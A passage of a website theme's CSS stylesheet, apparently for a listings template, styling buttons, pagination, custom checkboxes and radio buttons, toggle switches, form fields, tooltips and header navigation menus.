  -webkit-transition: 0.2s ease-in;
  -o-transition: 0.2s ease-in;
  transition: 0.2s ease-in;
}
  
.btn-outline-secondary.active, .btn-outline-secondary:active, .btn-outline-secondary:focus {
    background: #263238;
}

.btn-outline-primary {
  color: #fd5332;
  background-color: #ffffff;
  border-color: #fd5332;
  -webkit-transition: 0.2s ease-in;
  -o-transition: 0.2s ease-in;
  transition: 0.2s ease-in;
}
  
  .btn-outline-primary:hover, .btn-outline-primary:focus, .btn-outline-primary.focus {
    background: #fd5332;
    color: #ffffff;
    border-color: #fd5332; }
.btn-outline-primary.active, .btn-outline-primary:active, .btn-outline-primary:focus {
    background: #345bcb;
}

.btn-outline-success, a.btn-outline-success {
  color: #27b737;
  background-color: transparent;
  border-color: #27b737;
  -webkit-transition: 0.2s ease-in;
  -o-transition: 0.2s ease-in;
  transition: 0.2s ease-in;
}
  
.btn-outline-success:hover, .btn-outline-success:focus, .btn-outline-success.focus, a.btn-outline-success:hover, a.btn-outline-success:focus, a.btn-outline-success.focus {
    background: #27b737;
    border-color: #27b737;
    color: #ffffff;
}
	
.btn-outline-success.active, .btn-outline-success:active, .btn-outline-success:focus, a.btn-outline-success.active, a.btn-outline-success:active, a.btn-outline-success:focus {
    background: #1fd628;
}

.btn-outline-info {
  color:#1ac790;
  background-color: transparent;
  border-color:#1ac790;
  -webkit-transition: 0.2s ease-in;
  -o-transition: 0.2s ease-in;
  transition: 0.2s ease-in;
}
  
.btn-outline-info:hover, .btn-outline-info:focus, .btn-outline-info.focus {
    background:#1ac790;
    border-color:#1ac790;
    color: #ffffff;
}
	
.btn-outline-info.active, .btn-outline-info:active, .btn-outline-info:focus {
    background:#1ac790;
}

.btn-outline-warning {
  color: #ff9b20;
  background-color: transparent;
  border-color: #ff9b20;
  -webkit-transition: 0.2s ease-in;
  -o-transition: 0.2s ease-in;
  transition: 0.2s ease-in; 
}

.btn-outline-warning:hover, .btn-outline-warning:focus, .btn-outline-warning.focus {
    background: #ff9b20;
    border-color: #ff9b20;
    color: #ffffff;
}
	
  .btn-outline-warning.active, .btn-outline-warning:active, .btn-outline-warning:focus {
    background: #f1901a;
}

.btn-outline-danger {
  color: #f33066;
  background-color: transparent;
  border-color: #f33066;
  -webkit-transition: 0.2s ease-in;
  -o-transition: 0.2s ease-in;
  transition: 0.2s ease-in;
}
  
  .btn-outline-danger:hover, .btn-outline-danger:focus, .btn-outline-danger.focus {
    background: #f33066;
    border-color: #f33066;
    color: #ffffff;
}
  .btn-outline-danger.active, .btn-outline-danger:active, .btn-outline-danger:focus {
    background: #d73e6b; }

.btn-outline-red {
  color: #fb3a3a;
  background-color: transparent;
  border-color: #fb3a3a; }
  
  .btn-outline-red:hover, .btn-outline-red:focus, .btn-outline-red.focus {
    background: #fb3a3a;
    border-color: #fb3a3a;
    color: #ffffff;
}
	
  .btn-outline-red.active, .btn-outline-red:active, .btn-outline-red:focus {
    background: #d73e6b;
}

.btn-outline-inverse {
  color: #3e4555;
  background-color: transparent;
  border-color: #3e4555;
}

.btn-outline-inverse:hover, .btn-outline-inverse:focus, .btn-outline-inverse.focus {
    background: #3e4555;
    border-color: #3e4555;
    color: #ffffff;
}

.btn-outline-light:hover {
  color: #263238 !important;
}

.btn-primary.active.focus,
.btn-primary.active:focus,
.btn-primary.active:hover,
.btn-primary.focus:active,
.btn-primary:active:focus,
.btn-primary:active:hover,
.open > .dropdown-toggle.btn-primary.focus,
.open > .dropdown-toggle.btn-primary:focus,
.open > .dropdown-toggle.btn-primary:hover,
.btn-primary.focus,
.btn-primary:focus {
  background-color: #345bcb;
  border: 1px solid #345bcb;
}

.btn-success.active.focus,
.btn-success.active:focus,
.btn-success.active:hover,
.btn-success.focus:active,
.btn-success:active:focus,
.btn-success:active:hover,
.open > .dropdown-toggle.btn-success.focus,
.open > .dropdown-toggle.btn-success:focus,
.open > .dropdown-toggle.btn-success:hover,
.btn-success.focus,
.btn-success:focus {
  background-color: #1fd628;
  border: 1px solid #1fd628;
}

.btn-info.active.focus,
.btn-info.active:focus,
.btn-info.active:hover,
.btn-info.focus:active,
.btn-info:active:focus,
.btn-info:active:hover,
.open > .dropdown-toggle.btn-info.focus,
.open > .dropdown-toggle.btn-info:focus,
.open > .dropdown-toggle.btn-info:hover,
.btn-info.focus,
.btn-info:focus {
  background-color:#1ac790;
  border: 1px solid #1ac790;
  color: #ffffff;
}

.btn-warning.active.focus,
.btn-warning.active:focus,
.btn-warning.active:hover,
.btn-warning.focus:active,
.btn-warning:active:focus,
.btn-warning:active:hover,
.open > .dropdown-toggle.btn-warning.focus,
.open > .dropdown-toggle.btn-warning:focus,
.open > .dropdown-toggle.btn-warning:hover,
.btn-warning.focus,
.btn-warning:focus {
  background-color: #f1901a;
  border: 1px solid #f1901a; 
  color: #ffffff;
}

.btn-danger.active.focus,
.btn-danger.active:focus,
.btn-danger.active:hover,
.btn-danger.focus:active,
.btn-danger:active:focus,
.btn-danger:active:hover,
.open > .dropdown-toggle.btn-danger.focus,
.open > .dropdown-toggle.btn-danger:focus,
.open > .dropdown-toggle.btn-danger:hover,
.btn-danger.focus,
.btn-danger:focus {
  background-color: #d73e6b;
  border: 1px solid #d73e6b;
  color: #ffffff;
}

.btn-inverse:hover,
.btn-inverse:focus,
.btn-inverse:active,
.btn-inverse.active,
.btn-inverse.focus,
.btn-inverse:active,
.btn-inverse:focus,
.btn-inverse:hover,
.open > .dropdown-toggle.btn-inverse {
  background-color: #232a37;
  border: 1px solid #232a37;
  color: #ffffff;
}

.btn-red:hover,
.btn-red:focus,
.btn-red:active,
.btn-red.active,
.btn-red.focus,
.btn-red:active,
.btn-red:focus,
.btn-red:hover,
.open > .dropdown-toggle.btn-red {
  background-color: #d61f1f;
  border: 1px solid #d61f1f;
  color: #ffffff;
}

.btn span.btn-devider {
  display: inline-block;
  padding-left: 10px;
}
.btn-warning-light{
	color: #ff8f00!important;
    background: rgba(255,143,0,0.1);
    border-color: rgba(0,0,0,0);
}
.btn-warning-light:hover, .btn-warning-light:focus{
	color:#ffffff !important;
    background:#ff8f00;
    border-color:#ff8f00;
}
.btn-success-light{
	color:#29cf8d !important;
    background: rgba(41,207,141,0.1);
    border-color: rgba(0,0,0,0);
}
.btn-success-light:hover, .btn-success-light:focus{
	color:#ffffff !important;
    background:#29cf8d;
    border-color:#29cf8d;
}
.btn-primary-light{
	color:#fd5332 !important;
    background: rgba(51,137,255,0.1);
    border-color: rgba(0,0,0,0);
}
.btn-primary-light:hover, .btn-primary-light:focus{
	color:#ffffff !important;
    background:#fd5332;
    border-color:#fd5332;
}
.btn-danger-light{
	color:#ed2929 !important;
    background: rgba(237,41,41,0.1);
    border-color: rgba(0,0,0,0);
}
.btn-danger-light:hover, .btn-danger-light:focus{
	color:#ffffff !important;
    background:#ed2929;
    border-color:#ed2929;
}
.btn-over-light{
	color:#ffffff !important;
    background: rgba(255,255,255,0.1);
    border-color: rgba(255,255,255,0.2);
}
.btn-over-light:hover, .btn-over-light:focus{
	color:#ffffff !important;
    background:#ff8f00;
    border-color: rgba(255,255,255,0.2);
}
/*----------- GLobal Settings: Video ------------------*/
.cover .video-block:not(:first-child):not(:last-child) {
    margin: 2.77em 0;
}
.video-play-icon {
    width:6.42857143em;
    height:6.42857143em;
    border-radius: 50%;
    position: relative;
    z-index:2;
    display: inline-block;
    border: 2px solid #ffffff;
    cursor: pointer;
	line-height:6em;
    background: #ffffff;
	box-shadow:0px 0px 0px 15px rgba(255,255,255,0.2);
	-webkit-box-shadow:0px 0px 0px 15px rgba(255,255,255,0.2);
}
.video-play-icon a {
    font-size: 3em;
	color:#fd5332;
}
/*----------- GLobal Settings: Pagination ------------------*/
.pagination {
    display: table;
    padding-left: 0;
    border-radius: 4px;
    margin:20px auto 0 !important;
}

.pagination>li>a,
.pagination>li>span {
    position: relative;
    float: left;
    padding: 0;
    margin: 5px;
    color: #5a6f7c;
    text-decoration: none;
    background-color: #fff;
    border-radius:2px;
    width: 37px;
    height: 37px;
    text-align: center;
    line-height: 37px;
    border: 1px solid #eaeff5;
    -webkit-box-shadow: 0 2px 10px 0 #d8dde6;
    box-shadow: 0 2px 10px 0 #d8dde6
}

.pagination>.active>a,
.pagination>.active>a:focus,
.pagination>.active>a:hover,
.pagination>.active>span,
.pagination>.active>span:focus,
.pagination>.active>span:hover,
.pagination>li>a:focus,
.pagination>li>a:hover {
    z-index: 2;
    color:#ffffff;
    cursor: pointer;
    background-color:#fd5332;
    border-color:#fd5332;
}

.pagination li:first-child a {
    background:#fd5332;
    border: 1px solid #fd5332;
    border-radius:2px;
    color: #fff
}

.pagination li:last-child a {
    background: #35434e;
    border: 1px solid #35434e;
    border-radius:2px;
    color: #fff
}
.pagination>li {
    display: inline;
}
.page-item.active .page-link {
    z-index: 2;
    color: #fff;
    background-color: #fd5332;
    border-color: #fd5332;
}
/*----------- Global Settings: Custom Checkbox & Radio Button ----------------*/
.checkbox-custom, .radio-custom {
opacity: 0;
position: absolute;   
}

.checkbox-custom, .checkbox-custom-label, .radio-custom, .radio-custom-label {
display: inline-block;
vertical-align: middle;
margin: 5px;
cursor: pointerer;
}
.checkbox-custom-label, .radio-custom-label {
position: relative;
}
.checkbox-custom + .checkbox-custom-label:before{
content: '';
background: #fff;
border: 2px solid #dae3ec;
display: inline-block;
vertical-align: middle;
width: 20px;
height: 20px;
border-radius:2px;
padding: 2px;
margin-right: 10px;
text-align: center;
}

.radio-custom + .radio-custom-label:before {
content: '';
background: #fff;
border: 2px solid #dae3ec;
display: inline-block;
vertical-align: middle;
width: 20px;
height: 20px;
border-radius: 50%;
padding: 2px;
margin-right: 10px;
text-align: center;
}

.checkbox-custom:checked + .checkbox-custom-label:before {
background: #fd5332;
border-radius:2px;
box-shadow: inset 0px 0px 0px 4px #fff;
}

.radio-custom + .radio-custom-label:before {
border-radius: 50%;
}

.radio-custom:checked + .radio-custom-label:before {
background:#fd5332;
box-shadow: inset 0px 0px 0px 4px #fff;
}
.company-brands label{
font-weight:normal;
color:#828f99;
font-size:15px;
}

.checkbox-custom:focus + .checkbox-custom-label, .radio-custom:focus + .radio-custom-label {
  outline:none /* focus style */
}
.company-brands input[type='checkbox']:focus{
outline:none;
}
.company-brands label:focus{
outline:none;
}

/*--------------- GLobal Settings: On off switch ---------------*/
.onoffswitch {
  position: relative;
  width: 70px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  margin: 0 auto;
}

.onoffswitch-checkbox {
  display: none;
}

.onoffswitch-label {
  display: block;
  overflow: hidden;
  cursor: pointer;
  border: 2px solid transparent;
  border-radius: 20px;
}

.onoffswitch-inner {
  display: block;
  width: 200%;
  margin-left: -100%;
  -webkit-transition: margin 0.3s ease-in 0s;
  -o-transition: margin 0.3s ease-in 0s;
  transition: margin 0.3s ease-in 0s;
}
.onoffswitch-inner:before, .onoffswitch-inner:after {
    display: block;
    float: left;
    width: 50%;
    height: 30px;
    padding: 0;
    line-height: 30px;
    font-size: 14px;
    color: white;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
.onoffswitch-inner:before {
    content: "";
    padding-right: 27px;
    background-color: #27b737;
    color: #FFFFFF;
}
  .onoffswitch-inner:after {
    content: "";
    padding-right: 24px;
    background-color: #3e4555;
    color: #999999;
    text-align: right;
}

.onoffswitch-switch {
  display: block;
  width: 23px;
  margin: 6px;
  background: #FFFFFF;
  height: 23px;
  position: absolute;
  top: -1px;
  bottom: 0;
  right: 35px;
  border-radius: 20px;
  -webkit-transition: all 0.3s ease-in 0s;
  -o-transition: all 0.3s ease-in 0s;
  transition: all 0.3s ease-in 0s;
}

.onoffswitch-checkbox:checked + .onoffswitch-label .onoffswitch-inner {
  margin-left: 0;
}

.onoffswitch-checkbox:checked + .onoffswitch-label .onoffswitch-switch {
  right: 0px;
}
/*----------- GLobal Settings: Custom Radio Button ------------*/
[type="radio"]:checked,
[type="radio"]:not(:checked) {
    position: absolute;
    left: -9999px;
}
[type="radio"]:checked + label,
[type="radio"]:not(:checked) + label
{
    position: relative;
    padding-left: 28px;
    cursor: pointer;
    line-height: 20px;
    display: inline-block;
}
[type="radio"]:checked + label:before,
[type="radio"]:not(:checked) + label:before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 18px;
    height: 18px;
    border: 1px solid #ddd;
    border-radius: 100%;
    background: #fff;
}
[type="radio"]:checked + label:after,
[type="radio"]:not(:checked) + label:after {
    content: '';
    width: 12px;
    height: 12px;
    background: #fd5332;
    position: absolute;
    top:3px;
    left:3px;
    border-radius: 100%;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
}
[type="radio"]:not(:checked) + label:after {
    opacity: 0;
    -webkit-transform: scale(0);
    transform: scale(0);
}
[type="radio"]:checked + label:after {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
}
/*------------- GLobal Settings: Bootstrap 4 hack --------------*/
.card-columns {
  -webkit-column-gap: 30px;
  -moz-column-gap: 30px;
  column-gap: 30px;
}

.card-columns .card {
    margin-bottom: 30px;
}

.invisible {
  visibility: hidden !important;
}

.hidden-xs-up {
  display: none !important;
}

@media (max-width: 575px) {
	.hidden-xs-down {
		display: none !important;
	}
}

@media (min-width: 576px) {
	.hidden-sm-up {
		display: none !important;
	}
}

@media (max-width: 767px) {
	.hidden-sm-down {
		display: none !important;
	} 
}

@media (min-width: 768px) {
	.hidden-md-up {
		display: none !important; 
	} 
}

@media (max-width: 991px) {
	.hidden-md-down {
		display: none !important; 
	} 
}

@media (min-width: 992px) {
	.hidden-lg-up {
		display: none !important;
	}
	.nav-left-side ul.attributes {
		float: none;
	}
}

@media (max-width: 1199px) {
	.hidden-lg-down {
		display: none !important;
	}
}

@media (min-width: 1200px) {
  .hidden-xl-up {
    display: none !important;
	}
}

.hidden-xl-down {
  display: none !important;
}

/*---------- GLobal Settings: Section Heading Style ---------*/
.sec-heading {
	margin-bottom:10px;
}
.sec-heading.lg {
	margin-bottom:30px;
}
.sec-heading.center {
	text-align:center;
}
.sec-heading h2, .sec-heading p{
	margin-bottom:0px;
}
.sec-heading.light h2, .sec-heading.light p{
	color:#ffffff;
}
.sec-heading p{
	margin-bottom:5px;
	font-style:italic;
	font-family: 'Lora', serif;
}
.single-items {
    padding: 0 10px;
}
.property-slide, .item-slide{
    margin: 0 -15px;
}
.sec-heading2 {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}
.sec-left {
    flex: 1;
}
.sec-left h3 {
    font-size: 20px;
    margin-bottom: 0px;
}
.sec-right a {
    font-size: 14px;
    font-weight: 600;
    opacity: 0.7;
}
/*------------ GLobal Settings: All Forms Style ---------------*/
.form-control {
    height:56px;
    border-radius: 0;
    font-size:17px;
    box-shadow: none;
	padding:.5rem .75rem;
    border:1px solid #e0ecf5;
	background-clip: initial;
}
.submit-form .form-control, .submit-page .form-control, .form-submit .form-control{
    background: #f9fafc;
    border: 1px solid #ebedf5;
    border-radius: 3px;
	color: #646e77;
}
.form-row>.col, .form-row>[class*=col-] {
    padding-right: 15px;
    padding-left: 15px;
}
.form-submit h3 {
    margin-left: 10px;
}
.form-control.simple {
    background: #f2f3f5;
    border-color: #f2f3f5;
    border-radius: 4px;
}
.select2-container {
    width: 100% !important;
}
.select2-container--default .select2-selection--single {
    background-color: #fff;
    border-radius: 0;
	border:none;
    height:56px;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
    color: #626a70;
    line-height:62px;
    text-align: left;
    padding:0 15px 0 0;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 60px;
    position: absolute;
    top: 1px;
    right: 10px;
    width: 20px;
}
.select2-container--default .select2-selection--single .select2-selection__placeholder {
    color: #8b9aad;
}
.select2-container--default .select2-selection--single .select2-selection__clear {
    right: 14px;
    top:1px;
}
.image-bg .form-control, .bg--dark .form-control {
	color:#495057 !important;
}
select.form-control:not([size]):not([multiple]) {
    height: 56px;
}
select.form-control.fc-lg:not([size]):not([multiple]) {
    height:62px;
}
.form-control.fc-lg {
    height:62px;
}
textarea.form-control{
	height:180px;
}
/*------------- Form --------------*/
.tip-topdata {
    position: relative;
    color: #fff;
    text-decoration: none;
    width: 15px;
    height: 15px;
    display: inline-block;
    background: #394d8c;
    border-radius: 50%;
    text-align: center;
    line-height: 19px;
    margin-left: 5px;
    font-size: 9px;
}
.tip-topdata:before {
    content: attr(data-tip);
    font-size: 11px;
    font-weight: bold;
    position: absolute;
    z-index: 999;
    white-space: nowrap;
    bottom: 9999px;
    left: 0;
    background:#394d8c;
    color: #ffffff;
    padding: 7px 15px;
    line-height: 25px;
    border-radius: 3px;
    top: -42px;
    opacity: 0;
    -webkit-transition: opacity 0.4s ease-out;
    -moz-transition: opacity 0.4s ease-out;
    -o-transition: opacity 0.4s ease-out;
    transition: opacity 0.4s ease-out;
    text-shadow: none;
    display: inline-table;
}

.tip-topdata:hover:before {
opacity: 1;
}
.form-submit .select2-container--default .select2-selection--single {
    background-color: #f9fafc;
    border-radius: 0;
    border: none;
    height: 56px;
    border: 1px solid #ebedf5;
    border-radius: 4px;
    padding-left: 15px;
}
.form-submit .select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 55px;
}
/**************************************
	Header Navigation Styles
***************************************/
.nav-brand,
.nav-brand:focus,
.nav-brand:hover,
.nav-menu>li>a {
    color:#647392;
}

.menu__list,
.nav-dropdown,
.nav-menu,
ul {
    list-style: none
}

.menu__link,
.navigation,
.navigation * {
    -webkit-tap-highlight-color: transparent
}

.navigation,
.navigation * {
    box-sizing: border-box
}

.navigation {
    width: 100%;
    height: 70px;
    display: table;
    position: relative;
    font-family: inherit;
}

.nav-toggle,
.navigation-hidden .nav-header {
    display: none
}

.navigation-portrait {
    height: 48px
}

.navigation-fixed {
    position: fixed;
    top: 0;
    left: 0
}

.navigation-hidden {
    width: 0 !important;
    height: 0 !important;
    margin: 0 !important;
    padding: 0 !important
}

.align-to-right {
    float: right
}

.nav-header {
    float: left
}

.nav-brand {
    padding:17px 15px;
    font-size: 24px;
	margin-right: 1rem;
    text-decoration: none !important
}

.deatils ul li a,
.indicate a,
.logo h1 a,
.nav-button,
.nav-dropdown>li>a,
.nav-menu>li>a,
nav a {
    text-decoration: none
}

.navigation-portrait .nav-brand {
    font-size: 18px;
    line-height: 48px
}

.nav-logo>img {
    height: 48px;
    margin: 11px auto;
    padding: 0 15px;
    float: left
}

.nav-logo:focus>img {
    outline: initial
}

.deatils ul li a,
.indicate a,
.menu__link:focus,
.menu__link:hover,
nav a,
nav a:focus,
nav a:hover {
    outline: 0
}

.navigation-portrait .nav-logo>img {
    height: 36px;
    margin: 6px auto 6px 15px;
    padding: 0
}

.nav-toggle {
    width: 30px;
    height: 30px;
    padding: 6px 2px 0;
    position: absolute;
    top: 50%;
    margin-top: -14px;
    right: 15px;
    cursor: pointer
}

.nav-toggle:before {
    content: "";
    position: absolute;
    width: 24px;
    height: 2px;
    background-color: #70798b;
    border-radius: 10px;
    box-shadow: 0 .5em 0 0 #70798b, 0 1em 0 0 #70798b
}

.navigation-portrait .nav-toggle {
    display: block
}

.navigation-portrait .nav-menus-wrapper {
    width: 320px;
    height: 100%;
    top: 0;
    left: -400px;
    position: fixed;
    background-color: #fff;
    z-index: 20000;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
    transition-duration: .8s;
    transition-timing-function: ease
}

.navigation-portrait .nav-menus-wrapper.nav-menus-wrapper-right {
    left: auto;
    right: -400px
}

.nav-menus-wrapper.nav-menus-wrapper-open {
    left: 0
}

.nav-menus-wrapper.nav-menus-wrapper-right.nav-menus-wrapper-open {
    right: 0
}

.nav-menus-wrapper-close-button {
    width: 30px;
    height: 40px;
    margin: 10px 7px;
    display: none;
    float: right;
    color: #70798b;
    font-size: 26px;
    cursor: pointer
}

.navigation-portrait .nav-menus-wrapper-close-button {
    display: block
}

.nav-menu {
    margin: 0;
    padding: 0;
    line-height: normal
}

.navigation-portrait .nav-menu {
    width: 100%
}

.navigation-landscape .nav-menu.nav-menu-centered {
    float: none;
    text-align: center
}

.nav-menu>li {
    display: inline-block;
    float: left;
    text-align: left
}

.navigation-portrait .nav-menu>li {
    width: 100%;
    position: relative;
    border-top: solid 1px #f0f0f0
}

.navigation-portrait .nav-menu>li:last-child {
    border-bottom: solid 1px #f0f0f0
}

.nav-menu+.nav-menu>li:first-child {
    border-top: none
}

.navigation-landscape .nav-menu.nav-menu-centered>li {
    float: none
}

.nav-menu>li>a {
    padding:30px 12px;
    display: inline-block;
    transition: color .3s, background .3s;
}

.navigation-portrait .nav-menu>li>a {
    height: auto;
    width: 100%;
    padding: 12px 15px 12px 26px
}

.nav-menu>.active>a,
.nav-menu>.focus>a,
.nav-menu>li:hover>a {
    color: #d15454 !important;
}

.nav-menu>li>a>[class*=ion-],
.nav-menu>li>a>i {
    width: 18px;
    height: 16px;
    line-height: 16px;
    -ms-transform: scale(1.4);
    transform: scale(1.4)
}

.nav-menu>li>a>[class*=ion-] {
    width: 16px;
    display: inline-block;
    transform: scale(1.8)
}

.navigation-portrait .nav-menu.nav-menu-social {
    width: 100%;
    text-align: center
}

.nav-menu.nav-menu-social>li {
    text-align: center;
    float: none;
    border: none !important
}

.navigation-portrait .nav-menu.nav-menu-social>li {
    width: auto
}

.nav-menu.nav-menu-social>li>a>[class*=ion-] {
    font-size: 12px
}

.nav-menu.nav-menu-social>li>a>.fa {
    font-size: 14px
}

.navigation-portrait .nav-menu.nav-menu-social>li>a {
    padding: 15px
}

.submenu-indicator {
    margin-left: 6px;
    margin-top: 6px;
    float: right;
    transition: all .3s
}

.navigation-portrait .submenu-indicator {
    width: 54px;
    height: 44px;
    margin-top: 0;
    position: absolute;
    text-align: center;
    z-index: 20000
}

.submenu-indicator-chevron {
    height: 6px;
    width: 6px;
    display: block;
    border-style: solid;
    border-width: 0 1px 1px 0;
    border-color: transparent #70798b #70798b transparent;
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    transition: border .3s
}

.navigation-portrait .submenu-indicator-chevron {
    position: absolute;
    top: 18px;
    left: 24px
}

.nav-menu>.active>a .submenu-indicator-chevron,
.nav-menu>.focus>a .submenu-indicator-chevron,
.nav-menu>li:hover>a .submenu-indicator-chevron {
    border-color: transparent #d15454 #d15454 transparent
}

.navigation-portrait .submenu-indicator.submenu-indicator-up {
    -ms-transform: rotate(-180deg);
    transform: rotate(-180deg)
}

.nav-overlay-panel {
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    position: fixed;
    display: none;
    z-index: 19999
}

.no-scroll {
    width: 100%;
    height: 100%;
    overflow: hidden
}

.nav-search {
    height: 70px;
    float: right;
    z-index: 19998
}

.navigation-portrait .nav-search {
    height: 48px;
    padding: 0 10px;
    margin-right: 52px
}

.navigation-hidden .nav-search {
    display: none
}

.nav-search-button {
    width: 70px;
    height: 70px;
    line-height: 70px;
    text-align: center;
    cursor: pointer;
    background-color: #fbfcfd
}

.nav-search-icon {
    width: 14px;
    height: 14px;
    margin: 2px 8px 8px 4px;
    display: inline-block;
    vertical-align: middle;
    position: relative;
    color: #70798b;
    text-align: left;
    text-indent: -9999px;
    border: 2px solid;
    border-radius: 50%;
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
    transition: color .3s
}

.nav-search-icon:after,
.nav-search-icon:before {
    content: '';
    pointer-events: none
}

.nav-search-icon:before {
    width: 2px;
    height: 11px;
    top: 11px;
    position: absolute;
    left: 50%;
    border-radius: 0 0 1px 1px;
    box-shadow: inset 0 0 0 32px;
    transform: translateX(-50%)
}

.nav-search-button:hover .nav-search-icon {
    color: #d15454
}

.navigation-portrait .nav-search-button {
    width: 50px;
    height: 48px;
    line-height: 46px;
    font-size: 22px
}

.nav-search>form {
    width: 100%;
    height: 100%;
    padding: 0 auto;
    display: none;
    position: absolute;
    left: 0;
    top: 0;
    background-color: #fff;
    z-index: 99
}

.nav-search-inner {
    width: 70%;
    height: 70px;
    margin: auto;
    display: table
}

.navigation-portrait .nav-search-inner {
    height: 48px
}

.nav-search-inner input[type=search],
.nav-search-inner input[type=text] {
    height: 70px;
    width: 100%;
    margin: 0;
    padding: 0 12px;
    font-size: 26px;
    text-align: center;
    color: #70798b;
    outline: 0;
    line-height: 70px;
    border: none;
    background-color: transparent;
    transition: all .3s
}

.navigation-portrait .nav-search-inner input[type=search],
.navigation-portrait .nav-search-inner input[type=text] {
    height: 48px;
    font-size: 18px;
    line-height: 48px
}

.nav-search-close-button {
    width: 28px;
    height: 28px;
    display: block;
    position: absolute;
    right: 20px;
    top: 20px;
    line-height: normal;
    color: #70798b;
    font-size: 20px;
    cursor: pointer;
    text-align: center
}

.nav-button,
.nav-text {
    display: inline-block;
    font-size: 14px
}

.navigation-portrait .nav-search-close-button {
    top: 10px;
    right: 14px
}

.nav-button {
    margin: 18px 15px 0;
    padding: 8px 14px;
    color: #fff;
    text-align: center;
    border-radius: 4px;
    background-color: #d15454;
    transition: opacity .3s
}

.nav-button:focus,
.nav-button:hover {
    color: #fff;
    text-decoration: none;
    opacity: .85
}

.navigation-portrait .nav-button {
    width: calc(100% - 52px);
    margin: 17px 26px
}

.nav-text {
    margin: 25px 15px;
    color: #70798b
}

.navigation-portrait .nav-text {
    width: calc(100% - 52px);
    margin: 12px 26px 0
}

.navigation-portrait .nav-text+ul {
    margin-top: 15px
}

.nav-dropdown {
    min-width:250px;
    margin: 0;
    padding: 0;
    display: none;
    position: absolute;
    z-index: 98;
    white-space: nowrap
}

.navigation-portrait .nav-dropdown {
    width: 100%;
    position: static;
    left: 0
}

.nav-dropdown .nav-dropdown {
    left: 100%
}

.nav-menu>li .nav-dropdown {
    border: none;
	padding:15px;
	background:#ffffff;
    box-shadow: 0px 0px 50px 0px rgba(32, 32, 32, 0.15);
	-webkit-box-shadow: 0px 0px 50px 0px rgba(32, 32, 32, 0.15);
    border-radius: 0.4rem;
}
.nav-menu>li>.nav-dropdown:before {
  background-color: #ffffff;
  content: "";
  height: 20px;
  left: 25px;
  position: absolute;
  top: -10px;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
  width: 20px;
  -webkit-transition: all 0.1s ease 0s;
  -moz-transition: all 0.1s ease 0s;
  -o-transition: all 0.1s ease 0s;
  transition: all 0.1s ease 0s;
}
.nav-dropdown>li {
    width: 100%;
    float: left;
    clear: both;
    position: relative;
    text-align: left
}

.nav-dropdown>li>a {
    width: 100%;
    padding:14px 20px 14px 10px;
	border-bottom: 1px solid #e4e8ec;
    display: inline-block;
    float: left;
    color: #70798b;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.nav-dropdown>li:last-child>a{
	border-bottom:none;
}
.nav-dropdown>li>a:hover, .nav-dropdown>li>a:focus {
    padding-left: 20px;
	color: #d15454;
}
.social-icon a i,
.social-icons a i {
    width: 32px;
    height: 32px;
    display: inline-block;
    border-radius: 16px
}

.nav-dropdown>.focus>a,
.nav-dropdown>li:hover>a {
    color: #d15454
}

.nav-dropdown.nav-dropdown-left {
    right: 0
}

.nav-dropdown>li>.nav-dropdown-left {
    left: auto;
    right: 100%
}

.navigation-landscape .nav-dropdown-left>li>a {
    text-align: right
}

.navigation-portrait .nav-dropdown>li>a {
    padding: 12px 20px 12px 30px
}

.navigation-portrait .nav-dropdown>li>ul>li>a {
    padding-left: 50px
}

.navigation-portrait .nav-dropdown>li>ul>li>ul>li>a {
    padding-left: 70px
}

.navigation-portrait .nav-dropdown>li>ul>li>ul>li>ul>li>a {
    padding-left: 90px
}

.navigation-portrait .nav-dropdown>li>ul>li>ul>li>ul>li>ul>li>a {
    padding-left: 110px
}

.nav-dropdown .submenu-indicator {
    right: 15px;
    top: 16px;
    position: absolute
}

.menu__list,
.navbar,
nav a {
    position: relative
}

.navigation-portrait .submenu-indicator {
    right: 0;
    top: 0
}

.nav-dropdown .submenu-indicator .submenu-indicator-chevron {
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg)
}

.navigation-portrait .nav-dropdown .submenu-indicator .submenu-indicator-chevron {
    -ms-transform: rotate(45deg);
    transform: rotate(45deg)
}

.nav-dropdown>.focus>a .submenu-indicator-chevron,
.nav-dropdown>li:hover>a .submenu-indicator-chevron {
    border-color: transparent #d15454 #d15454 transparent
}

.navigation-landscape .nav-dropdown-left .submenu-indicator {
    left: 10px
}

.navigation-landscape .nav-dropdown-left .submenu-indicator .submenu-indicator-chevron {
    -ms-transform: rotate(135deg);
    transform: rotate(135deg)
}

nav a {
    display: inline-block
}

.header {
    background: #fff;
	position: relative;
}

.header-top {
    padding: 1em 0;
    background: #05222A
}

.indicate {
    float: left
}

.deatils {
    float: right
}

.indicate a {
    font-size: 1.1em;
    color: #C6C7C7;
    vertical-align: middle
}

.deatils ul li i,
.indicate i {
    font-size: 1.2em;
    color: #888f90;
    vertical-align: middle
}

.indicate i {
    margin-right: .5em
}

.deatils ul li {
    display: inline-block;
    margin: 0 5px
}

.deatils ul li i {
    margin-right: .5em
}

.deatils ul li a {
    font-size: 1.1em;
    color: #C6C7C7;
    vertical-align: middle
}

.social-icons {
    float: right;
    margin-top: .7em
}


.logo h1 a {
    color: #fff;
    font-size: 1.3em
}

.logo span {
    display: block;
    font-size: .32em;
    letter-spacing: 4px
}

.header-bottom {
    padding: 1em 0
}

.navbar-nav {
    float: left;
    margin: 0
}

.navbar-default {
    background: #fff;
    border: none !important
}

.navbar-default .navbar-nav>li>a {
    color: #05222A;
    font-size: 1.3em;
    font-weight: 900
}

.navbar-default .navbar-nav>.active>a,
.navbar-default .navbar-nav>.active>a:focus,
